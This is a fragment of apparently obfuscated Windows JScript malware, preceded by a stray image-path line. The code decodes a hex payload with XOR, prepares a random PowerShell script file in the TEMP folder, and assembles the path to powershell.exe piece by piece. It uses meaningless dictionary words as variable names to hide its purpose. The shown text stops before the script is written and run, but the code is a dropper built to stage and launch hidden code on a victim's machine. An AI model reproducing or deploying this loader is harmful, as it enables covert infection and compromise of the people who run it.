 );
intaker = intaker.split("").join("");
var alternations = "";
for (var zygotrochous = 0; zygotrochous < intaker.length; zygotrochous += 2) {
var sideband = parseInt(intaker.substr(zygotrochous, 2), 16);
var penopus = fruendal.charCodeAt((zygotrochous / 2) % fruendal.length);
alternations += String.fromCharCode(sideband ^ penopus);
}
var chairwoman = new ActiveXObject("WScript.Shell");
var Amorphophallus = new ActiveXObject("Scripting.FileSystemObject");
var kielbasa = chairwoman.ExpandEnvironmentStrings("%TEMP%");
var Wahpeton = Amorphophallus.GetTempName() + ".ps1";
var pulmobranchial = kielbasa + "\\" + Wahpeton;
var anapaest = "C:";
var transposer = "\\";
var staph = "Windows";
var featuring = "System32";
var screwing = "WindowsPowerShell\\v1.0";
var togrog = "powershell.exe";
var outeat = anapaest + transposer + staph + transposer + featuring + transposer + screwing + transposer + togrog;